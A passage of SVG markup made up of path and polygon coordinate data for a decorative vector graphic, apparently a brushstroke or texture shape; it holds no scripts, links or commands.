34-.23.48-.28-.49-.19-.12-.52a.28.28,0,0,1-.23-.26c-.2,0-.23-.23-.46-.28s-.5-.42-.88-.46c-.05,0,0,.17-.16.17-.07-.21-.4-.11-.45-.09-.25.35-1.05-.24-1.19.43-.32.21-.4-.11-.73,0,.08.14.45.15.28.38C341.74,49.46,342,49.72,341.81,49.86Zm.63,1.92a.53.53,0,0,1,.23,0l-.32,0Z"></path><path class="p175abbc40c2" d="M359,50.76a2.28,2.28,0,0,0,.36.1h.13C359.57,50.8,359.12,50.78,359,50.76Z"></path><path class="p175abbc40c2" d="M367.58,54.24l.63.09A3,3,0,0,0,367.58,54.24Z"></path><path class="p175abbc40c2" d="M374.32,51.71c.38,0,.73,0,1.08,0A9.16,9.16,0,0,0,374.32,51.71Z"></path><path class="p175abbc40c2" d="M377.94,51.7a13.49,13.49,0,0,0-2.54,0A19.6,19.6,0,0,0,377.94,51.7Z"></path><polygon class="p175abbc40c2" points="373.9 52.23 373.5 52.29 374.38 52.29 373.9 52.23"></polygon><path class="p175abbc40c2" d="M388.91,50.45c-.92-.09-1.11.08-1.06.16C388.74,50.66,390,50.64,388.91,50.45Z"></path><path class="p175abbc40c2" d="M391.48,56.45c1.41.42,5.11.32,6.43.34-1.55-.17.7-.28.44-.47a9.35,9.35,0,0,0-3.31-.45C392.54,55.79,390.1,56.07,391.48,56.45Z"></path><path class="p175abbc40c2" d="M406.52,55.72c2.84.39,4.78.5,8,.78-.31-.27,2.73-.28,4.49-.22-1.81-.36,1.31-.47,2.51-.64-.57-.46-2.56-.66-3.87-1.15,0,.23-3.53.13-3-.14-2.68.36-5.47.06-7.49.31,1.76.28-1.68.08-.64.37-.55,0-.89,0-1.47,0C408,55.08,405.85,55.55,406.52,55.72Z"></path><path class="p175abbc40c2" d="M408.82,61.26a22.45,22.45,0,0,0-3.94-.54,35.8,35.8,0,0,0-4.28.33l-.32,0a21.61,21.61,0,0,0,3.58.91C404.8,61.55,410.6,61.81,408.82,61.26Z"></path><path class="p175abbc40c2" d="M488.48,53.36c3.22.35,5.36.8,8.71,1.08L497,54.3c2.2-.19,3.32.24,5.24.33l-.6-.28c3.9.26,6.67-.19,10.3.1-1.29-.22-2.17,0-3.57-.16.66-.37,2.27-.33,4.2-.47L511,53.64c1.2-.18,1.21-.4,2.69-.57-2,.1-.82-.2-1.19-.33,1.19-.17,3.87.21,2.62-.19-4.79-.31-7.73-1.15-13.21-1.41-3.71.08-5.85.12-9.1.23l-.11-.16-3.93.66c-.16,0-.44,0-.34-.08C487.57,52.32,484.8,52.77,488.48,53.36Z"></path><path class="p175abbc40c2" d="M486.52,55.68a10.24,10.24,0,0,0-2.12.09C485.33,55.86,486.93,55.9,486.52,55.68Z"></path><polygon class="p175abbc40c2" points="497.97 54.56 499.94 54.95 499.71 54.8 497.97 54.56"></polygon><path class="p175abbc40c2" d="M517.77,52.43c.56,0,.64-.14.32-.18C517.51,52.24,517.3,52.36,517.77,52.43Z"></path><path class="p175abbc40c2" d="M592.08,52.91c0,.07,0,.14-.08.16l.32.12-.05.16c.13,0,.32-.05.44.07a.18.18,0,0,1-.07.16c.23,0,.36-.1.57-.12.21.39.42-.37.56,0l.21-.16c.36-.39.28-.14.55-.51,0-.08,0-.14.06-.21l.19,0c1.36.17,1.74.62,4,.49,2.76.65,7.71.37,10.83.61,0,0-.05,0,0-.05a19.35,19.35,0,0,0,4.25-.41,1.15,1.15,0,0,1,.4.09c.68-.2,1.56-.46.93-.77a6.51,6.51,0,0,1,1.08,0,.18.18,0,0,1,0,.18l.13-.09.16-.08.64,0-.57,0a.76.76,0,0,1,.59,0c.16-.36.81-.41.58-.94a1.47,1.47,0,0,0-.77-.67c.19-.2.29-.39.5-.48v-.94c-.1-.14-.34-.21-.31-.39-.37,0-.9-.49-1.32-.05-.52-.07-.62.39-1.2.32l.07.05c.11.21-.1.21-.22.23a.31.31,0,0,1,.22.11c-.15.12-.26.28-.44.33h.13c.34.25-.26.32-.32.5l.45.05-.13.16,0,0a.34.34,0,0,1,.32.12l-.18.11.63.1c-.09.22.1.25.26.39l-.21.11s.15.09.13.16-.08.14-.18.12l.12.16a.28.28,0,0,1-.11.08c-2.81-.11-1.2-.71-5.21-.7-.29-.1.53-.07.75-.1-2.5-.34-6.68,0-9.9-.4a28.05,28.05,0,0,0-6.61.77c-.25,0-.47-.46-.76-.17-.71-.35-.6.39-1.05.23l.05,0c-.21.05-.16.32-.45.32.27.17-.23.17,0,.24.37.25-.21.23-.07.5Zm23.39-.72c0,.13-.21.12-.3.2h.18c.21.07.68,0,.82.15a4.15,4.15,0,0,1-1.59-.3Z"></path><path class="p175abbc40c2" d="M609.57,53.71a6.44,6.44,0,0,0,1.34.16C610.52,53.8,610.06,53.75,609.57,53.71Z"></path><path class="p175abbc40c2" d="M496.65,58.68l1,0-.31,0A2.67,2.67,0,0,0,496.65,58.68Z"></path><path class="p175abbc40c2" d="M494.68,60.24a44,44,0,0,0,4.55.38c1.86-.27.91-.4,3.25-.6l-2.69-.16c.34-.41-3-.12-4.53-.12C494.31,59.84,494.18,60.13,494.68,60.24Z"></path><polygon class="p175abbc40c2" points="500.25 59.66 499.86 59.72 500.01 59.74 500.25 59.66"></polygon><polygon class="p175abbc40c2" points="619.06 51.45 618.72 51.46 619.76 51.46 619.06 51.45"></polygon><path class="p175abbc40c2" d="M623.18,51.42c-.57,0-.32,0-.17.1S623.66,51.47,623.18,51.42Z"></path><path class="p175abbc40c2" d="M616.22,53.1a6.77,6.77,0,0,0-.73-.08C615.74,53.06,616,53.21,616.22,53.1Z"></path><path class="p175abbc40c2" d="M614.53,53.76c-.27-.28-1.66-.09-2.57-.08C612.25,53.79,613.55,53.65,614.53,53.76Z"></path><polygon class="p175abbc40c2" points="617.7 53.08 617.32 53.02 616.47 53.14 616.97 53.21 617.7 53.08"></polygon><path class="p175abbc40c2" d="M646.91,55.39a20.38,20.38,0,0,0,5.06.07l-1.46-.29C649.2,55.12,646.3,55.07,646.91,55.39Z"></path><path class="p175abbc40c2" d="M617.44,60.26c-.06,0-.08.13-.19.11,0-.2-.31-.18-.37-.18-.31.25-.84-.44-1.15.11-.34.12-.32-.18-.63-.16,0,.14.34.23.13.39-.32-.09-.21.19-.37.28,0-.08-.2-.07-.26-.07l.08.07c.1.14.1.21-.08.32s-.13.53-.5.56l.44.22c.08.19-.12.21-.25.28s.28-.18.39.12-.19.3-.26.43l.44-.11c.55.09.08.53,0,.6.19,0,.13-.3.4-.21s-.24.23-.08.44l.18-.17c.42-.34.47.4.71.28.32-.46.79,0,1-.07s.39-.43.68-.21v-.11c0-.11.21-.23.32-.11-.19-.46.68-.46.18-.83.16-.12.31,0,.44,0-.05-.05-.31-.12-.23-.28.5-.14-.37-.27,0-.48a.24.24,0,0,1-.13-.28c-.12-.07-.14-.18-.22-.27h.07a6.81,6.81,0,0,0,1.72,0c-.14-.23-1.79-.19-2-.09C617.8,60.76,617.71,60.36,617.44,60.26Z"></path><path class="p175abbc40c2" d="M620.75,50.24c0-.11.16-.27-.31-.33s-1.06.07-.91.21A3.51,3.51,0,0,0,620.75,50.24Z"></path><path class="p175abbc40c2" d="M623.18,56.71c.19.27-.79.08-1.4.16-.18.23,1.81.69-.1.89.5.59,2.65,1.23,4.9,1.66,1.26.2,4.86-.33,7,0l-.36-.22c1.82-.09,2.75-.08,4.35-.21l-.13,0,.13.11c.08.3-.34.07-.44.21.07,0,.2,0,.26.07a.31.31,0,0,1-.13.28c.07,0,.36.13.23.32s-.31.2-.5.27l.4.12c0,.14-.13.19-.21.28h.44c.11.25-.13.32-.23.43h.23c.34.1,0,.39.13.35s.29,0,.37.09-.13.16-.1.28l.31-.1c.24.07,0,.21,0,.32l.24-.11c.1.11.18.32.07.44l.32-.16c.32.2-.05.5,0,.66.19,0,.1-.29.32-.39s.89,0,.81.39c.39.07.26-.39.63-.39.16,0,.47,0,.45.28.78,0,.23-.92.94-1.1l.24.38-.05-.5c.08-.46.47,0,.55,0s-.29-.19-.19-.37.08-.09.14-.07c-.37-.16.13-.34.13-.48h-.08c-.05-.14-.14-.32-.05-.46l.37,0c-.11-.11-.51,0-.37-.27,0-.14.15-.12.26-.16-.13-.07-.63-.28-.26-.51-.42-.05,0-.44-.37-.39v0a11.64,11.64,0,0,1,2.37-.33c-.49-.32-.5-.59-1.4-.8a12.07,12.07,0,0,0-2.29-.15.35.35,0,0,0-.07-.12l-.14.12h-.22c-.27-.11-.06-.4-.22-.63-.29.13.18.5-.24.55,0-.21-.5-.3-.26-.6-.24.18-.42-.09-.63-.16-.11.21-.31-.19-.31.11-.11,0-.16-.07-.27-.07s0,0,0,0a13.31,13.31,0,0,0-2.41-.53,6.39,6.39,0,0,0,2.18-.69c-.05-.35-2.85-.58-.89-.89-.6-.15-1.85-.09-2.63-.24l.86-.37c-3,.09-3.91-.25-6.67-.13.05-.1.54-.24-.21-.31l-1.23.34c-.75-.07-.52-.4-1-.46l-.2.19a4.45,4.45,0,0,0-1.77.12c.33.14-1,.33.39.31.32.59-2.32.08-2.85.59s.48,1.23-1.45,1.63C621.24,56.88,622.13,56.36,623.18,56.71Zm15.17.83H638c.29-.08-.14-.36.49-.42C638.45,57.24,638.38,57.39,638.35,57.54Zm-.67-.79,1,0c0,.09,0,.23-.2.18a.28.28,0,0,1,0,.15C637.82,57.07,637.43,56.94,637.68,56.75Zm0,1.51c0,.11.17.19.38.25a.46.46,0,0,1-.47.21l.09.1a7.61,7.61,0,0,1-1.85-.19A7.48,7.48,0,0,1,637.64,58.26Z"></path><path class="p175abbc40c2" d="M645.8,59a9.86,9.86,0,0,0,3.3.1c.86-.14.84-.41.83-.68a8.31,8.31,0,0,0-2-.27C646,58.07,644.67,58.66,645.8,59Z"></path><path class="p175abbc40c2" d="M668,57.23a17,17,0,0,0,6.26.25c.45-.26-.53-.67,1-.73-.52-.17-2.2-.3-2.32-.59a12.74,12.74,0,0,1-2.46,0,5.15,5.15,0,0,1-1.58.15C666.42,56.31,668.36,56.87,668,57.23Z"></path><path class="p175abbc40c2" d="M653.1,61.91a15,15,0,0,0,4.33.18c0-.5,2.71-.24,3.94-.35-.54-.22.78-.8-.2-1.22l-3.24-.16a5.83,5.83,0,0,1-2.52,0C657.47,61,651.83,61.21,653.1,61.91Z"></path><path class="p175abbc40c2" d="M769,55.81a22.56,22.56,0,0,0,5.9-.21l-1.09,0c-.15-.14.43-.52,1.6-.52-.8-.2-.31.13-1.42.07-1.27,0-.53-.45-.25-.43-1.37.23-3.35-.23-3.93.16-.77-.11-.58.38-1.65.18C769.15,55.35,767.5,55.53,769,55.81Z"></path><path class="p175abbc40c2" d="M806.11,56.48c-.21.06-.26.14-.29.21A.62.62,0,0,0,806.11,56.48Z"></path><path class="p175abbc40c2" d="M799.62,58.44a15.55,15.55,0,0,1,3.44.69c.2-.19,1.1,0,1.61-.07.36.22-.45.26.33.41l-.21-.08c.92-.44,1.87-.33,3.75-.39l-.48,0a5.14,5.14,0,0,1,2.35-.5,1.37,1.37,0,0,1-.65-1.19c-1.82.14-3-.36-4.13-.36a.3.3,0,0,0,.19-.21c-.88.38-3.34.42-3.59.76C799.73,57.32,802.4,58.36,799.62,58.44Z"></path><path class="p175abbc40c2" d="M797.93,59.22a3.72,3.72,0,0,0-1-.13c-.33.09-.28.21.11.29C797.57,59.45,797.88,59.32,797.93,59.22Z"></path><polygon class="p175abbc40c2" points="810.4 57.04 810.08 57.13 810.45 57.16 810.4 57.04"></polygon><polygon class="p175abbc40c2" points="810.09 59.03 810.55 59.04 810.35 59.01 810.09 59.03"></polygon><path class="p175abbc40c2" d="M817.92,58.66c.09-.09.8-.25.16-.31C818.11,58.46,817.9,58.57,817.92,58.66Z"></path><path class="p175abbc40c2" d="M830.18,62l.39.07A1.24,1.24,0,0,0,830.18,62Z"></path><path class="p175abbc40c2" d="M824.8,58.65a1.22,1.22,0,0,0,.23.1h.08C825.18,58.68,824.9,58.67,824.8,58.65Z"></path><path class="p175abbc40c2" d="M818.69,62.28c1.87.12,3.42-.08,4.75.33.83-.45,4.33,0,4.76-.57.52,0,1.41-.08,2,0l-.39-.07a8.3,8.3,0,0,1,3.54-1.15c-1-.05-1.87-.17-1.9-.48a5.3,5.3,0,0,0,1-.08,3.16,3.16,0,0,0-1.19,0c-.63-.2.21-.38.31-.59l1.57-.15a12.68,12.68,0,0,0-3.17.23c-.49-.1-2.2-.31-.7-.4a30,30,0,0,1-4.18-.52c-2.52,0-4.81.28-7,.06-.66.18-.71.74-2.34.5.31.1.63.24.3.33-1,.22-1.14-.15-1.92-.07l.68.36c-1.8.27-.46.67-2,.91,2.41.39,2.57,1.25,5.92,1.48Z"></path><path class="p175abbc40c2" d="M836.56,59.3a5.49,5.49,0,0,0-1.57,0A7.12,7.12,0,0,0,836.56,59.3Z"></path><path class="p175abbc40c2" d="M834.32,59.37c.24,0,.46,0,.67,0A3.39,3.39,0,0,0,834.32,59.37Z"></path><polygon class="p175abbc40c2" points="834.07 59.89 833.83 59.96 834.37 59.95 834.07 59.89"></polygon><path class="p175abbc40c2" d="M707.85,61.73c.74.29-1.38.19-.47.44a22.14,22.14,0,0,1,6.06.89c0-.08.11-.16.18-.23,2.29.06,4.61.2,6.88.22,2.6-.53,6.51-1.19,7.09-1.81-2-.12-.86-.58-1.17-.9.36,0,1.11.06,1.1,0-.8-.2-3-.23-3.33-.64.48-.4,3.24-.29,4.55-.43-1.78-.15-4.32.32-6.41.07,0-.08-1.63-.23-.59-.34a18.2,18.2,0,0,1-3.2-.08c-.37-.26.74-.43.94-.62-1.05.56-3.68.55-5.69.74-.79.08-.61-.15-1.09-.25-.25.3-1.12.4-1.78.58-1.17-.23-2.15.77-3.43.25a3.12,3.12,0,0,1-1.21,1.56C706.8,61.38,707.93,61.48,707.85,61.73Z"></path><path class="p175abbc40c2" d="M10.78,22.87c-.1-.26-.52-.22-.65,0l.11.21A.32.32,0,0,0,10.78,22.87Z"></path><path class="p175abbc40c2" d="M12.06,22.2c-.05.17.25.19.37.14s.08-.14,0-.19S12.17,22.15,12.06,22.2Z"></path><path class="p175abbc40c2" d="M15,25.94c.52.12.62-.23.58-.56a.78.78,0,0,0-.93,0C14.68,25.62,14.79,25.75,15,25.94Z"></path><path class="p175abbc40c2" d="M9.34.74C9,.08,7.93,0,7.21,0l.11,0c0,.14-.23,0-.26.07.56.07.81.63,1.43.71C8.81.88,9.21,1,9.34.74Z"></path><path class="p175abbc40c2" d="M12.48,3.05c-.05-.18-.31-.27-.47-.4a2.19,2.19,0,0,0-1-.1l.39.4C11.7,3,12.23,3.31,12.48,3.05Z"></path><path class="p175abbc40c2" d="M15,2c-.09,0-.11-.11-.19-.17a2.33,2.33,0,0,0-1.28-.25c.49.19.8.61,1.44.55Z"></path><path class="p175abbc40c2" d="M50.94,7.72c.42.1.68,0,.78-.39s-.21-.54-.44-.71c-.37.16-.77.21-.86.61C50.63,7.35,50.49,7.8,50.94,7.72Z"></path><path class="p175abbc40c2" d="M49,20.27c.33-.05.22-.28.41-.42-.05-.17-.22-.21-.33-.29C48.55,19.59,48.44,20.17,49,20.27Z"></path><path class="p175abbc40c2" d="M24.32,15.21c-.16.07,0,.24-.15.29l.12,0c.48.16,1.27.77,1.86.29.27-.29-.14-.46-.39-.65a4,4,0,0,0-2.12-.49C24.23,14.71,23.69,15.2,24.32,15.21Z"></path><path class="p175abbc40c2" d="M52.47,19.79c0-.11.19-.25,0-.35s-.59.1-.45.32C52.2,19.76,52.37,19.89,52.47,19.79Z"></path><path class="p175abbc40c2" d="M53.84,19.76c.4-.49-.41-.35-.58-.6-.19.05-.24.22-.33.29C53.08,19.85,53.59,19.58,53.84,19.76Z"></path><path class="p175abbc40c2" d="M32,16.64c-.12,0-.18.14-.27.09.37.49,1.28.12,1.57.58a1.51,1.51,0,0,1,.84,0c.23-.09.45-.22.48-.46-.33-1.08-1.76-1.2-2.77-1.68-.14.15.1.26.13.39-.2.2-.43.14-.68.08l-.27.06A5.19,5.19,0,0,0,32,16.64Z"></path><path class="p175abbc40c2" d="M32.25,20.56a2.1,2.1,0,0,0-2-.53l.59.56C31.2,20.68,32.15,21.33,32.25,20.56Z"></path><path class="p175abbc40c2" d="M95.4,42.63l-.07-.32a4.76,4.76,0,0,0-3.64-1.15l.5.49C93,42.23,94.3,43.08,95.4,42.63Z"></path><path class="p175abbc40c2" d="M34.93,23l-.15.05a2.1,2.1,0,0,0,1.36.66c.18,0,.48-.1.51-.31a1.66,1.66,0,0,0-.3-.37,2.18,2.18,0,0,0-1.77-.26C34.71,22.79,35,22.77,34.93,23Z"></path><path class="p175abbc40c2" d="M34.66,23c-.07,0,0,0,.12,0l0,0Z"></path><path class="p175abbc40c2" d="M37.52,25.18a2.54,2.54,0,0,0,1.51.2c.37-.1.15-.39,0-.58a2.13,2.13,0,0,0-1.71-.34c.15.43-.46,0-.57.17C37,24.81,37.49,24.83,37.52,25.18Z"></path><path class="p175abbc40c2" d="M37.15,40.13c.37.15,1,.47,1.37.18,0-.1.12-.19,0-.28-.6-.42-1.3-.16-1.92-.18C36.71,40.12,37.11,39.82,37.15,40.13Z"></path><path class="p175abbc40c2" d="M54.48,35.35l.93.23a.44.44,0,0,0,.46-.47c0-.13-.18-.17-.23-.27-.45-.11-1.06-.38-1.38.09l.32.29C54.54,35.28,54.46,35.29,54.48,35.35Z"></path><path class="p175abbc40c2" d="M62.74,37.1l.52.61-.08.07c.45-.15.66.38,1.07.31.23-.14.64-.1.67-.46s-.33-.59-.58-.83c-.57.06-1-.07-1.44.22.09.06.24,0,.29.13l-.17.1C63,37.11,62.83,37.15,62.74,37.1Z"></path><path class="p175abbc40c2" d="M67.22,26.37c-.57-.79-1.75-.36-2.5-.69l0,.13c.64.33,1,1,1.76,1.12C66.77,27,67.3,26.79,67.22,26.37Z"></path><path class="p175abbc40c2" d="M68.27,41.89c.2-.12.61,0,.59-.4s-.51-.44-.86-.55c-.42.12-.27.16-.54.41.15,0,.07.13,0,.23C67.74,41.67,67.94,41.89,68.27,41.89Z"></path><path class="p175abbc40c2" d="M70.93,17.6a.46.46,0,0,0,.58-.34c0-.26-.37-.46-.67-.56-.34.11-.81-.06-.88.41C70.1,17.43,70.55,17.51,70.93,17.6Z"></path><path class="p175abbc40c2" d="M76.06,9.71l-.09,0,1.34.39a.73.73,0,0,0,.62-.65c-.47-.86-1.5-.77-2.32-.86,0-.1-.2-.42-.42-.16,0,.06.13.12.07.21s-.29,0-.45-.05A5.22,5.22,0,0,0,76.06,9.71Z"></path><path class="p175abbc40c2" d="M72.25,22l.47.17,0,.08h0a2.36,2.36,0,0,1,.86.11.92.92,0,0,0,.59-.4c0-.65-.87-.7-1.28-.72.28.25-.45.55.14.78-.18.22-.39.1-.49-.12,0,0,.08-.06.15,0l0-.08-.13,0,0,.08c0-.05,0-.1,0-.15C72.26,21.74,72.35,21.93,72.25,22Z"></path><path class="p175abbc40c2" d="M72.46,21.69h0v0Z"></path><path class="p175abbc40c2" d="M72.46,21.5c-.08.09-.21,0-.32,0l.3.21A.17.17,0,0,1,72.46,21.5Z"></path><path class="p175abbc40c2" d="M69.57,53.42c.18,0,.59-.23.35-.49-.5-.29-1.17,0-1.68.16C68.74,52.89,69,53.56,69.57,53.42Z"></path><path class="p175abbc40c2" d="M73,45.2l-.07,0c.29,0,.27.26.52.27.3-.18.76.19.87-.33s-.53-.47-.81-.69C73,44.32,73,45,73,45.2Z"></path><path class="p175abbc40c2" d="M80.15,13.23c.21-.05,0-.24.07-.38A1.35,1.35,0,0,0,79,12.56c-.11.08.07.36-.17.36C79.22,13.12,79.69,13.55,80.15,13.23Z"></path><path class="p175abbc40c2" d="M76.65,48.63v-.07a19.9,19.9,0,0,0-3.24-.27c-3.11-.06-5.24.52-3.42.85a25.6,25.6,0,0,0,5.33.1,3.87,3.87,0,0,0,1-.2l.48.26c.24-.14.5.07.58-.34C77.29,48.65,76.93,48.63,76.65,48.63Z"></path><path class="p175abbc40c2" d="M83.43,50.55l-.08,0c.52-.12,1.26.29,1.61-.33a1.11,1.11,0,0,0-.55-.66c-.32-.3-.87-.13-1.15,0a.75.75,0,0,1-.32.44C83.09,50.21,83.47,50.25,83.43,50.55Z"></path><path class="p175abbc40c2" d="M80.59,60.18l-.42,0a3.09,3.09,0,0,0,1.3.54c.36.06.91-.23.83-.52-.51-.53-1.31-.21-2-.35l.16,0C80.52,60,80.65,60.09,80.59,60.18Z"></path><path class="p175abbc40c2" d="M86.74,14.07c.35-.14.51.13.87.14s.69-.18.78-.55a.71.71,0,0,0-.4-.79,1.55,1.55,0,0,0-1.44-.1.26.26,0,0,1-.25.36l.21.2C85.94,13.7,87.22,13.53,86.74,14.07Z"></path><path class="p175abbc40c2" d="M84.38,22.46l-.18,0,0-.05-.09,0h0l.18.19Z"></path><path class="p175abbc40c2" d="M84,54.42c.22.06.49-.12.61.15.45-.1,1.12,0,1.14-.59,0-.77-1.21-.55-1.55-.89l-.09.26c-.45-.21-.13.3-.59.21l.28.23-.09,0c.35.21,0,.33.4.47C84.05,54.34,84,54.36,84,54.42Z"></path><path class="p175abbc40c2" d="M84.74,22.55l-.24.14.2.08C84.66,22.72,84.66,22.65,84.74,22.55Z"></path><path class="p175abbc40c2" d="M84.55,22.36c.18.05.63-.15.71.27,0,.14-.15.18-.22.27l.12.05c.09,0,.46,0,.51-.22-.15-.64-.91-.57-1.46-.6l.41.19Z"></path><path class="p175abbc40c2" d="M85,22.91h0l-.34-.13C84.77,22.87,85,22.88,85,22.91Z"></path><path class="p175abbc40c2" d="M106.47,39.6l.19.36-.08,0,.77.2c.28,0,.77-.1.81-.43-.2-.63-.78-.48-1.38-.57.13.12-.18.23-.41.17l.18.2Z"></path><path class="p175abbc40c2" d="M110,38l-.08-.08,0,.11-.22-.06c.08.06.27,0,.29.18l.39-.21.07.11c0,.06-.07.08-.14.08l.45-.09-.06-.23c-.33-.27-.78-.17-1.18-.25l.77.21Z"></path><path class="p175abbc40c2" d="M113.81,41.54c.25.09.8.21.75-.24-.29-.07-.58-.48-.84-.22,0,.28.24,0,.34.24l-.17.18c-.17-.11-.42-.11-.48-.35,0-.08.06-.16.17-.16-.16-.14-.39.08-.46.09C113.35,41.23,113.41,41.56,113.81,41.54Z"></path><path class="p175abbc40c2" d="M125.33,51.33l-.1,0c.08.3.84.22.48.56L126,52c.11,0,.24.1.17.2l.76.05c.49,0,1.1-.14,1.23-.63.06-.66-.71-.64-1-1.16-1.08.57-.89-.89-1.88-.66.09.24-.44.25-.35.28l0,.1c-.15.12-.42.1-.46.31l.23.15C124.82,51,125.41,50.89,125.33,51.33Z"></path><path class="p175abbc40c2" d="M166.71,70a.58.58,0,0,0,.24-.67c-.14-.29-.61-.33-.89-.32-.13.24-.18.17-.22.37l-.09,0c-.15.29.18.45.34.68C166.45,70.05,166.35,70.14,166.71,70Z"></path><path class="p175abbc40c2" d="M167.84,69.24c.13-.06.25-.09.26-.23l-.37-.11C167.56,69,167.73,69.18,167.84,69.24Z"></path><path class="p175abbc40c2" d="M168.55,74.79h0Z"></path><path class="p175abbc40c2" d="M189.38,74.45h0Z"></path><path class="p175abbc40c2" d="M252.63,55.2l-.06-.23c-.33-.25-.84,0-1.14,0A1,1,0,0,0,252.63,55.2Z"></path><path class="p175abbc40c2" d="M222,47.83c.2,0,.13-.23.22-.35a.39.39,0,0,0-.36,0C221.75,47.56,221.73,47.87,222,47.83Z"></path><path class="p175abbc40c2" d="M222.21,43.68c0-.31-.39-.35-.64-.41-.21.24-.48.42-.38.76.2,0,.29.41.59.21S222.27,44,222.21,43.68Z"></path><path class="p175abbc40c2" d="M222.36,46.48c-.07-.06-.15,0-.24,0s0,.37.16.33A.31.31,0,0,0,222.36,46.48Z"></path><path class="p175abbc40c2" d="M225.39,54c-.36.19-.2.68.24.58.24-.15.06-.29.14-.46C225.66,54,225.51,54,225.39,54Z"></path><path class="p175abbc40c2" d="M204.61,58.55c-.1.11.09.19,0,.27h.12c.43,0,1.29.21,1.55-.35.09-.31-.29-.32-.57-.39a3.28,3.28,0,0,0-1.83.28C204.33,58.19,204.12,58.74,204.61,58.55Z"></path><path class="p175abbc40c2" d="M228.09,53.05c0-.1,0-.26-.12-.28a.22.22,0,0,0-.2.39C227.88,53.11,228.06,53.16,228.09,53.05Z"></path><path class="p175abbc40c2" d="M227.75,50c-.06.11-.32.1-.19.29s.21.06.36.07A.24.24,0,0,0,227.75,50Z"></path><path class="p175abbc40c2" d="M228.43,52.3c-.13.1-.1.25-.14.34.3.25.56-.12.83-.07C229.21,52.07,228.66,52.44,228.43,52.3Z"></path><path class="p175abbc40c2" d="M212.93,60.23a1.85,1.85,0,0,0-1.79.24l.69.25C212.17,60.66,213.17,60.86,212.93,60.23Z"></path><path class="p175abbc40c2" d="M270.92,55.41l-.21-.22a4.28,4.28,0,0,0-3.28.48l.61.19C268.94,56,270.31,56.15,270.92,55.41Z"></path><path class="p175abbc40c2" d="M216,61.23l-.09.09a1.9,1.9,0,0,0,1.32.07c.13-.07.33-.23.27-.4a1.73,1.73,0,0,0-.39-.19,1.81,1.81,0,0,0-1.48.36C215.75,61.17,216,61.05,216,61.23Z"></path><path class="p175abbc40c2" d="M215.83,61.38l.08-.06,0,0Z"></path><path class="p175abbc40c2" d="M218.93,62.12a2.11,2.11,0,0,0,1.25-.33c.25-.19,0-.35-.24-.45a1.79,1.79,0,0,0-1.46.29c.29.28-.35.16-.37.32C218.38,62,218.76,61.86,218.93,62.12Z"></path><path class="p175abbc40c2" d="M223.84,31c.3-.18,1-.17.73-.69-1-.92-2.35.2-3.4.09l.43.16C222.36,30.53,223,31.22,223.84,31Z"></path><path class="p175abbc40c2" d="M236.42,64.35l.82-.14a.34.34,0,0,0,.15-.52c-.08-.09-.22-.06-.29-.13-.4.07-1,.07-1,.54l.38.12S236.38,64.31,236.42,64.35Z"></path><path class="p175abbc40c2" d="M245.16,63.11c.12-.19.45-.3.31-.59s-.52-.34-.82-.43c-.41.24-.81.29-1,.66.09,0,.19-.08.27,0l-.08.13c-.07-.1-.19,0-.28,0l.67.29,0,.08C244.48,63,244.88,63.3,245.16,63.11Z"></path><path class="p175abbc40c2" d="M240,53.45l0,.11c.63,0,1.18.45,1.83.26.29,0,.59-.4.34-.69C241.38,52.72,240.67,53.44,240,53.45Z"></path><path class="p175abbc40c2" d="M250,64.59c.1-.17.49-.19.27-.51s-.59-.16-.91-.12c-.26.24-.13.22-.22.5.13,0,.11.08.11.17C249.47,64.61,249.72,64.71,250,64.59Z"></path><path class="p175abbc40c2" d="M238.57,31.71c.32,0,.28-.36.2-.61A.87.87,0,0,0,238,31C237.58,31.31,238.3,31.69,238.57,31.71Z"></path><path class="p175abbc40c2" d="M241.33,37.36l-.05.06,1.16-.17a.57.57,0,0,0,.17-.71c-.73-.49-1.44-.07-2.09.15-.08-.06-.33-.25-.38,0,.05,0,.15,0,.14.14s-.23.07-.35.11A4.66,4.66,0,0,0,241.33,37.36Z"></path><path class="p175abbc40c2" d="M292.16,59.66l.51.2-.22.28.39-.08c0,.17.31.39.1.56l.44-.23a2.8,2.8,0,0,0,1.88-.47c.19-1.44,1.87-.38,2.43-1.36.11-.15-.08-.3-.19-.38-.62-.17-1.15.28-1.67.47l.34.14c0,.11-.19.06-.27.11-.62-.62-1.67-.21-2.52-.34.5.62-.77.36-.73.48l.32.19C292.85,59.54,292.36,59.62,292.16,59.66Z"></path><path class="p175abbc40c2" d="M255.05,65.51c.21-.14.33.1.52,0,.15-.24.68-.13.52-.55s-.62-.18-.94-.24-.12.58-.06.71Z"></path><path class="p175abbc40c2" d="M244.84,38.83c.35,0,.88.2,1.08-.2.13-.12-.07-.2-.12-.31a1.12,1.12,0,0,0-1,.18C244.76,38.61,245,38.75,244.84,38.83Z"></path><path class="p175abbc40c2" d="M259.52,67.06l-.09.12.52,0c.11-.2.41-.13.28-.47s-.61,0-.82.07C259.54,66.84,259.24,67.09,259.52,67.06Z"></path><path class="p175abbc40c2" d="M265.63,65.73l-.05,0c.35-.27,1.1-.23,1.07-.82a1.19,1.19,0,0,0-.73-.31.91.91,0,0,0-.88.44.5.5,0,0,1,0,.44C265.21,65.6,265.51,65.49,265.63,65.73Z"></path><path class="p175abbc40c2" d="M250.4,36.42l.24.08c-.24.48.62-.09.51.49.19-.23.43-.09.7-.21s.43-.37.32-.69a.7.7,0,0,0-.65-.46,1.23,1.23,0,0,0-1.1.43C250.56,36.16,250.55,36.38,250.4,36.42Z"></path><path class="p175abbc40c2" d="M267.39,68.1c.37,0,.16.25.53.21,0,0-.06.09,0,.13.2,0,.31-.27.54-.1.29-.24.85-.43.58-.87s-1.19,0-1.61-.1l.06.22c-.44,0,0,.28-.35.38l.32.07Z"></path><path class="p175abbc40c2" d="M285.08,59.52l-.16.17c.23.08.4-.09.58.06l-.16.16c.19-.06.54-.3.26-.37.27-.18.34.19.36.24.22-.07.31-.3.53-.37.08-.25,0-.58-.38-.6-.59,0-.91.38-1.33.6Z"></path><path class="p175abbc40c2" d="M278.66,49.17c.2-.12.52-.37.39-.63-.46-.4-.81-.06-1.3.09.16,0,0,.24-.22.28l.23.08-.05.06.32.2,0,.06Z"></path><path class="p175abbc40c2" d="M282.94,61.62c.32-.06.64-.08.78-.34-.06-.09,0-.26-.14-.29a.9.9,0,0,0-.79.3c.12.08.26,0,.32-.14l.21.21C283.23,61.59,283.08,61.49,282.94,61.62Z"></path><path class="p175abbc40c2" 